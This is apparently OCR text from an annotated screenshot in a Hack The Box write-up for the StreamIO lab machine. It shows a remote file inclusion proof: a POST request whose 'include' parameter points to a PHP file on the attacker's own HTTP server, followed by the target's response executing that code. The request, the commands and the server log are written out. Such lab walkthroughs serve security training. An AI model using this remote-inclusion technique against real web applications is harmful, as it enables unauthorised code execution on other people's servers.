 Request
Pretty Raw Hex
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=l5l8ad3k06f2h9493eqgtn9ppb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://streamio.htb
11 Referer: https://streamio.htb/admin/?movie=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 include=http://10.10.14.121/test.php 3
Request the file through
the 'include' parameter
Search
x7331@CSpanias: ~/Document
x7331@CSpanias: ~/Documen
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ echo "echo RemoteCodeExecution;" > test.php 1
Create PHP file
with some code
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ sudo python3 -m http.server 80 2
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [22/Apr/2024 15:58:02] "GET /test.php HTTP/1.0" 200 -
Serve the file with a
HTTP server
Response
Pretty Raw Hex Render
11150 </div>
Search for the PHP
code in the response
11151 <br>
<hr>
<br>
11152 <form method="POST">
11153 <input name="include" hidden>
11154 </form>
11155 4 RemoteCodeExecution
</div>
11156 </center>
11157 </body>
11158 </html>
RemoteCodeExecution